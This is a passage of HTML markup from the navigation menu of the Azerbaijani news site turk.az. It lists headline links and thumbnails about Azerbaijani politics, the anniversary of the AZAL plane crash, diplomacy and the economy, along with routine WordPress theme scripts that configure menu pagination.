                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
